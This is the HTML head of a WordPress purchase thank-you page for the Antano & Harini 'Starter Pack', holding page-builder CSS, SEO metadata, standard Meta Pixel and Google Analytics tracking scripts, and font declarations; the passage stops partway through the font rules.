

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://global.antanoharini.com/starterpack-thankyou/
body_size: 32707
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"class="tcb">
<!--<![endif]-->
<head>
		<meta charset="UTF-8"/>
				
			<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '279044153754768');
fbq('track', 'PageView');
fbq('track', 'Purchase', {value: 1999, currency: "INR"});
  </script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=279044153754768&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><style type="text/css" id="tcb-style-base-page-6872"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.thrv-page-section{position:relative;box-sizing:border-box !important;}.thrv-page-section .tve-page-section-out{position:absolute;width:100%;height:100%;left:0px;top:0px;box-sizing:border-box;transition:box-shadow 0.5s ease 0s;overflow:hidden;}.thrv-page-section.tve-height-update .tve-page-section-in{min-height:150px;}.thrv-page-section .tve-page-section-in{box-sizing:border-box;margin-right:auto;margin-left:auto;position:relative;z-index:1;min-height:40px;}.tve-page-section-in > .thrv_wrapper:first-child{margin-top:0px;}.tve-page-section-in > .thrv_wrapper:last-child{margin-bottom:0px;}.thrv_wrapper .tve-content-box-background{position:absolute;width:100%;left:0px;top:0px;overflow:hidden;background-clip:padding-box;height:100% !important;}.thrv_wrapper.thrv-content-box{box-sizing:border-box;position:relative;min-height:10px;}.thrv_wrapper.thrv-content-box div:not(.thrv_icon):not(.ui-resizable-handle):not(.tve-auxiliary-icon-element){box-sizing:border-box;}.tve-cb{display:inline-block;vertical-align:middle;clear:both;overflow:visible;width:100%;z-index:1;position:relative;min-height:10px;}.thrv_responsive_video{width:100%;min-width:100px;}.thrv_responsive_video.tcb-no-perspective{perspective:none !important;}#tve_editor .thrv_responsive_video{box-sizing:border-box;}.tcb-icon{display:inline-block;width:1em;height:1em;line-height:1em;vertical-align:middle;stroke-width:0;stroke:currentcolor;fill:currentcolor;box-sizing:content-box;transform:rotate(var(--tcb-icon-rotation-angle,0deg));}svg.tcb-icon path:not([fill="none"]){transition:none 0s ease 0s;fill:inherit !important;stroke:inherit !important;}.thrv_icon{text-align:center;}.thrv-button{max-width:100%;margin-left:auto;margin-right:auto;display:table !important;}.thrv-button.thrv_wrapper{padding:0px;}.thrv-button .tcb-plain-text{cursor:pointer;}a.tcb-button-link{background-color:rgb(26,188,156);padding:12px 15px;font-size:18px;box-sizing:border-box;display:inline-flex;align-items:center;overflow:hidden;width:100%;text-align:center;line-height:1.2em;}a.tcb-button-link:hover{background-color:rgb(21,162,136);}.thrv-button a.tcb-button-link{color:rgb(255,255,255);text-decoration:none !important;}a.tcb-button-link > span::before{position:absolute;content:"";display:none;top:-100px;bottom:-100px;width:1px;left:10px;background-color:rgb(0,121,0);}span.tcb-button-texts{color:inherit;display:block;flex:1 1 0%;position:relative;}span.tcb-button-texts > span{display:block;padding:0px;}span.tcb-button-icon{display:none;font-size:1em;line-height:0;position:relative;color:inherit;}span.tcb-button-icon .tcb-icon{height:1em;}.tve_image_caption{position:relative;}.tve_image_caption:not(.tcb-mm-image.tve-tab-image){height:auto !important;}.tve_image_caption .tve_image{max-width:100%;width:100%;}.thrv_text_element a:not(.tcb-button-link){font-size:inherit;}.tcb-style-wrap strong{font-weight:var(--g-bold-weight,bold);}.tcb-plain-text{cursor:text;}.thrv_text_element{overflow-wrap:break-word;}.notifications-content-wrapper.tcb-permanently-hidden{display:none !important;}.tcb-permanently-hidden{display:none !important;}.tar-disabled{cursor:default;opacity:0.4;pointer-events:none;}html{text-rendering:auto !important;}html body{text-rendering:auto !important;}body.tve_lp::before{content:none;}.thrv_wrapper{margin-top:20px;margin-bottom:20px;padding:1px;}.thrv_wrapper div{box-sizing:content-box;}.thrv_wrapper.tve-elem-default-pad{padding:20px;}.thrv_wrapper.thrv_text_element,.thrv_wrapper.thrv-page-section{margin:0px;}p{font-size:1em;}.tve_image{border-radius:0px;box-shadow:none;}div .tve_image_caption{padding:0px;max-width:100% !important;box-sizing:border-box !important;}.tve_image_caption .tve_image_frame{display:block;max-width:100%;position:relative;overflow:hidden;}.tve_image_caption .tve_image{display:block;padding:0px;height:auto;}.tve_responsive_video_container{position:relative;height:0px;overflow:hidden;padding-bottom:56.25%;display:block;}.tve_responsive_video_container iframe{position:absolute;top:0px;left:0px;width:100% !important;height:100% !important;}.tve_responsive_video_container .top-left{cursor:pointer;top:50px;left:50px;z-index:99999;position:fixed !important;}.thrv_icon{line-height:0;}.thrv_icon.thrv_wrapper{margin-left:auto;margin-right:auto;padding:0px;}.thrv_responsive_video.thrv_wrapper{max-height:100%;max-width:100%;margin-left:auto;margin-right:auto;}.video_overlay{cursor:pointer;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{position:relative;min-height:var(--tcb-container-height-d,100px) !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing:border-box;margin:0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing:border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing:border-box;position:absolute;width:100%;height:100%;left:0px;top:0px;overflow:hidden;}.thrv_wrapper.thrv_contentbox_shortcode{position:relative;}@media (max-width:1023px){:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height:var(--tcb-container-height-t) !important;}}@media (max-width:767px){html{overflow-x:hidden !important;}html,body{max-width:100vw !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height:var(--tcb-container-height-m) !important;}}@media screen and (max-device-width:480px){body{text-size-adjust:none;}}@media only screen and (max-device-width:1366px){.thrv_responsive_video.thrv_wrapper:not(.tcb-no-perspective){transform:translateZ(0px);}}</style>		<script type="text/javascript">
			window.flatStyles = window.flatStyles || ''

			window.lightspeedOptimizeStylesheet = function () {
				const currentStylesheet = document.querySelector( '.tcb-lightspeed-style:not([data-ls-optimized])' )

				if ( currentStylesheet ) {
					try {
						if ( currentStylesheet.sheet && currentStylesheet.sheet.cssRules ) {
							if ( window.flatStyles ) {
								if ( this.optimizing ) {
									setTimeout( window.lightspeedOptimizeStylesheet.bind( this ), 24 )
								} else {
									this.optimizing = true;

									let rulesIndex = 0;

									while ( rulesIndex < currentStylesheet.sheet.cssRules.length ) {
										const rule = currentStylesheet.sheet.cssRules[ rulesIndex ]
										/* remove rules that already exist in the page */
										if ( rule.type === CSSRule.STYLE_RULE && window.flatStyles.includes( `${rule.selectorText}{` ) ) {
											currentStylesheet.sheet.deleteRule( rulesIndex )
										} else {
											rulesIndex ++
										}
									}
									/* optimize, mark it such, move to the next file, append the styles we have until now */
									currentStylesheet.setAttribute( 'data-ls-optimized', '1' )

									window.flatStyles += currentStylesheet.innerHTML

									this.optimizing = false
								}
							} else {
								window.flatStyles = currentStylesheet.innerHTML
								currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
							}
						}
					} catch ( error ) {
						console.warn( error )
					}

					if ( currentStylesheet.parentElement.tagName !== 'HEAD' ) {
						/* always make sure that those styles end up in the head */
						const stylesheetID = currentStylesheet.id;
						/**
						 * make sure that there is only one copy of the css
						 * e.g display CSS
						 */
						if ( ( ! stylesheetID || ( stylesheetID && ! document.querySelector( `head #${stylesheetID}` ) ) ) ) {
							document.head.prepend( currentStylesheet )
						} else {
							currentStylesheet.remove();
						}
					}
				}
			}

			window.lightspeedOptimizeFlat = function ( styleSheetElement ) {
				if ( document.querySelectorAll( 'link[href*="thrive_flat.css"]' ).length > 1 ) {
					/* disable this flat if we already have one */
					styleSheetElement.setAttribute( 'disabled', true )
				} else {
					/* if this is the first one, make sure he's in head */
					if ( styleSheetElement.parentElement.tagName !== 'HEAD' ) {
						document.head.append( styleSheetElement )
					}
				}
			}
		</script>
		<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Starter Pack Thank You - Antano &amp; Harini</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Starter Pack Thank You - Antano &amp; Harini" />
	<meta property="og:url" content="https://global.antanoharini.com/starterpack-thankyou/" />
	<meta property="og:site_name" content="Antano &amp; Harini" />
	<meta property="article:modified_time" content="2022-12-25T13:36:31+00:00" />
	<meta property="og:image" content="https://global.antanoharini.com/wp-content/uploads/2022/06/AH_NeoType_LegAccel_2inch-white.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://global.antanoharini.com/starterpack-thankyou/","url":"https://global.antanoharini.com/starterpack-thankyou/","name":"Starter Pack Thank You - Antano &amp; Harini","isPartOf":{"@id":"https://global.antanoharini.com/#website"},"primaryImageOfPage":{"@id":"https://global.antanoharini.com/starterpack-thankyou/#primaryimage"},"image":{"@id":"https://global.antanoharini.com/starterpack-thankyou/#primaryimage"},"thumbnailUrl":"https://global.antanoharini.com/wp-content/uploads/2022/06/AH_NeoType_LegAccel_2inch-white.png","datePublished":"2022-12-24T07:00:40+00:00","dateModified":"2022-12-25T13:36:31+00:00","breadcrumb":{"@id":"https://global.antanoharini.com/starterpack-thankyou/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://global.antanoharini.com/starterpack-thankyou/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://global.antanoharini.com/starterpack-thankyou/#primaryimage","url":"https://global.antanoharini.com/wp-content/uploads/2022/06/AH_NeoType_LegAccel_2inch-white.png","contentUrl":"https://global.antanoharini.com/wp-content/uploads/2022/06/AH_NeoType_LegAccel_2inch-white.png"},{"@type":"BreadcrumbList","@id":"https://global.antanoharini.com/starterpack-thankyou/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://global.antanoharini.com/"},{"@type":"ListItem","position":2,"name":"Starter Pack Thank You"}]},{"@type":"WebSite","@id":"https://global.antanoharini.com/#website","url":"https://global.antanoharini.com/","name":"Antano &amp; Harini","description":"Legacy Accelerators","inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Antano &amp; Harini &raquo; Feed" href="https://global.antanoharini.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Antano &amp; Harini &raquo; Comments Feed" href="https://global.antanoharini.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://global.antanoharini.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal.antanoharini.com%2Fstarterpack-thankyou%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://global.antanoharini.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal.antanoharini.com%2Fstarterpack-thankyou%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.0.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5MN4NSD7N9"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.0.2';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/global.antanoharini.com\/starterpack-thankyou\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5MN4NSD7N9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5MN4NSD7N9', {"forceSSL":"true","link_attribution":"true","linker":{"domains":["antanoharini.com","excellenceinstallation.com","antanosolar.com","hariniramachandran.com"]}} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;

				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'Gotham';
	font-style: normal;
	font-weight: 400;
	src: url('https://global.antanoharini.com/wp-content/uploads/2026/01/Gotham-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'Type writer ink';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/08/TypewriterInkedRegular-lgwPZ.ttf') format('truetype');
}
@font-face {
	font-family: 'proximo nova';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-black.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima semi bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-semibold.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima nova medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanovacond-medium.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima medium r';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-medium.otf') format('OpenType');
}
@font-face {
	font-family: 'Type writer ink';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/08/TypewriterInkedRegular-lgwPZ.ttf') format('truetype');
}
@font-face {
	font-family: 'proxima alt semi bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Type writer ink';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/08/TypewriterInkedRegular-lgwPZ.ttf') format('truetype');
}
@font-face {
	font-family: 'proximo nova';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-black.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima alt bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Alt-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima semi bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-semibold.otf') format('OpenType');
}
@font-face {
	font-family: 'proximo nova';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-black.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima alt black';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Alt-Black.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima nova medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanovacond-medium.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima semi bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-semibold.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima medium r';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-medium.otf') format('OpenType');
}
@font-face {
	font-family: 'Montserrat Thin';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Thin.ttf') format('truetype');
}
@font-face {
	font-family: 'proxima nova medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanovacond-medium.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat semibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-SemiBold.ttf') format('truetype');
}
@font-face {
	font-family: 'proxima alt semi bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima medium r';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-medium.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat regular';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'proxima alt bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Alt-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima alt semi bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat medium 1';
	font-weight: 500;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Medium-1.ttf') format('truetype');
}
@font-face {
	font-family: 'proxima alt black';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Alt-Black.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima alt bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Alt-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Montserrat Thin';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Thin.ttf') format('truetype');
}
@font-face {
	font-family: 'proxima alt black';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Alt-Black.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat bold';
	font-weight: 400;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'montserrat semibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-SemiBold.ttf') format('truetype');
}
@font-face {
	font-family: 'Montserrat Thin';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Thin.ttf') format('truetype');
}
@font-face {
	font-family: 'monospace';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Monospace.ttf') format('truetype');
}
@font-face {
	font-family: 'montserrat semibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-SemiBold.ttf') format('truetype');
}
@font-face {
	font-family: 'montserrat regular';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'mattersemibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-SemiBoldItalic.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat regular';
	font-weight: 100;
